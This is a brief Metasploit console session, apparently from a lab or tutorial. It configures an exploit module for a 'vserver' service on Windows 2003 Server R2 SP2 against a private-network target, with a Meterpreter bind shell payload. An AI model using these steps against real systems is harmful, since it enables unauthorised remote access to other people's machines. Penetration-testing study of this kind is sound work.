 msf exploit(vserver) > show options
Module options (exploit/windows/misc/vserver):
Name Current Setting Required Description
---- --------------- -------- -----------
RHOST yes The target address
RPORT 15000 yes The target port
Exploit target:
Id Name
-- ----
0 Windows 2003 Server R2 SP2
msf exploit(vserver) > set rhost 192.168.2.9
rhost => 192.168.2.9
msf exploit(vserver) > set payload windows/meterpreter/bind_tcp
payload => windows/meterpreter/bind_tcp
msf exploit(vserver) >